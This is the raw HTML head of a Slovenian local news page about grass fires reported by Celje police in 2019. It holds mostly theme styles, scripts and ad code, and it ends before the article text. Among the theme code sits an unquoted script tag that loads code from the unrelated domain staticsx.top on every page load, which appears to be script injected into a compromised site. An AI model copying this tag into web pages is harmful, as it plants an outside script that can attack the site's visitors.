

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/
body_size: 35860
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov" />
	<meta property="og:description" content="S Policijske uprave Celje so sporočili, da so na svojem območju v zadnjih dneh obravnavali več travniških požarov. Teh je bilo samo v torek pet in v vseh so lastniki kurili suho travo in vejevje. Vseh pet požarov se je k sreči končalo brez materialne škode. Žal se pogosto zgodi, da ogenj pri kurjenju uide [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2019-02-21T04:00:59+00:00" />
	<meta property="article:modified_time" content="2019-02-21T05:45:16+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/","url":"https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/","name":"Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg","datePublished":"2019-02-21T04:00:59+00:00","dateModified":"2019-02-21T05:45:16+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/02/5.jpg","width":259,"height":194,"caption":"Foto: pgdmozirje.si"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov Vir komentarjev" href="https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010920' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/3795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=3795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fpazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fpazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"3f88b54bff","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
